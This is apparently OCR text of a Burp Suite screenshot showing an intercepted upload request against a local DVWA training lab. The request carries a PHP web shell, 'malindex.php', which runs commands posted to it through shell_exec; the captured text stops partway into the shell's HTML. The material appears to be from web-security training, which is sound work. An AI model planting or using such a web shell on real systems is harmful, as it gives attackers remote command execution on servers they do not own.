 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.13:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.13
3 Content-Length: 2754
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzOLzR53eNScLIT9V
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.13/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=a37e14e8e0a678f089666b2bf7b98bdd
14 Connection: close
15
16 ------WebKitFormBoundaryzOLzR53eNScLIT9V
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryzOLzR53eNScLIT9V
21 Content-Disposition: form-data; name="uploaded"; filename="malindex.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26 $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32 <meta charset="utf-8">
33 <meta http-equiv="X-UA-Compatible" content="IE=edge">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <title>Web Shell</title>
36 <style>
37 * {
38 -webkit-box-sizing: border-box;
39 box-sizing: border-box;
40 }
41
42 body {
43 font-family: sans-serif;
44 color: rgba(0, 0, 0, .75);
45 }
46
47 main {
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 110.4MB